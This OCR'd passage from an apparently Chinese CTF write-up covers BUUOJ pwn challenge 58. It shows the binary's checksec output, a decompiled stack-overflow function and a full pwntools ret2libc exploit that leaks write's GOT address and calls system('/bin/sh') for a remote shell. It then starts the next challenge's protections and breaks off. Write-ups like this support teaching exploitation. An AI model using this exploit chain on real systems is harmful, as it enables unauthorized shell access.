RELRO STACK CANARY NX PIE RPATH RUNPATH Symbols FORTIF Y Fortified Fortifiable FILE Partial RELRO No canary found NX enabled No PIE No RPATH No RUNPATH 69 Symbols No 0 2 ./58
ssize_t vuln()
{ char buf[104]; // [esp+Ch] [ebp-6Ch] BYREF setbuf(stdin, buf); return read(0, buf, 0x100u); } https://blog.csdn.net/yongbaoii
平平无奇栈溢出。
from pwn import * context.log_level = 'debug' sh = remote('node3.buuoj.cn',28463) elf = ELF('./58') libc = ELF('./32/libc-2.23.so') payload = 112 * 'a' payload += p32(elf.plt['write']) payload += p32(elf.symbols['main']) payload += p32(1) payload += p32(elf.got['write']) payload += p32(4) sh.sendline(payload) write_addr = u32(sh.recvuntil('\xf7')[-4:]) libcbase = write_addr - libc.symbols['write'] system = libcbase + libc.symbols['system'] binsh = libcbase + libc.search('/bin/sh').next() payload = 112 * 'a' payload += p32(system) payload += p32(0xdeadbeef) payload += p32(binsh) sh.sendline(payload) sh.interactive()
59 ciscn_2019_n_3
保护
RELRO STACK CANARY NX PIE RPATH RUNPATH Symbols FORTIF Y Fortified Fortifiable FILE Partial RELRO Canary found NX enabled No PIE No RPATH No RUNPATH 90 Symbols Yes 0 4 ./59